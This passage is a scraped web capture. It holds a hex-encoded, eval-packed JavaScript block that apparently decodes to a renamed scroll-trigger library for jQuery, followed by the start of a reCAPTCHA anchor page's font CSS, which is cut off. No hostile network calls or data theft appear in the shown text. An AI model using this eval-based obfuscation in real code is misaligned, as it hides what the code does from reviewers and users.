\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script> 
   </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCsbwkAAAAALJVmkvX-mrMPDw0W5wcIQ6Lme5r&co=aHR0cHM6Ly9sYW5kc2NhcGluZ2FuZGRlc2lnbmVhc3Rtb250LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=9ckqu1a7bu4d
body_size: 49593
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
